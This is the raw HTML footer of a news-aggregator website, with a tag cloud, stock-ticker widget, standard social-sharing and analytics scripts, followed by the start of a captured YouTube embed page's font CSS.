<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,114 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,002 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,322 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,595 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,174 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,495 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,708 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,056 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,277 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/09\/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv\/":55756,"https:\/\/www.newsbuyback.com\/2026\/01\/is-germany-ready-to-play-hard-against-the-us-dw-news\/":709285};
	</script>
							<script type="0f27325ec1ae1714f7ae9b55-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="0f27325ec1ae1714f7ae9b55-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"55756","data_nonce":"6558b20516"};
/* ]]> */
</script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"55756\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "55756" ]);
/* ]]> */
</script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-19 21:37:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XHMEMJK9nic?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47479
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="X7SB9guEX34ZKu60N_NWTA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="cqLm1DjNjmBwn7fVWzGflw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,